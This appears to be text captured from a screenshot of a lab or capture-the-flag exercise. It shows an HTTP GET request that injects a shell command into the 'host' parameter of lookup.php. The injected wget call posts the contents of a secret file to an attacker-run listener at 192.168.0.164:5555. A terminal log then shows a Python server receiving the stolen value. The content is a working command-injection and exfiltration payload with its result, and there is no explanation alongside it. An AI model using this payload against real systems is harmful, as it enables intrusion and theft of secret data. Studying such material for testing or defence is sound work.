 Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|wget+--post-data+exfil%3d`cat+/data/secret/secretcode.txt`+http://192.168.0.164:5555 HTTP/1.1
Host: Vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= POST STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
WARNING:root:======= POST VALUES =======
WARNING:root:MiniFieldStorage('exfil', '0187402840560128456592018465923020')
WARNING:root:
192.168.0.164 - - [12/Nov/2015 08:09:03] "POST / HTTP/1.1" 200 -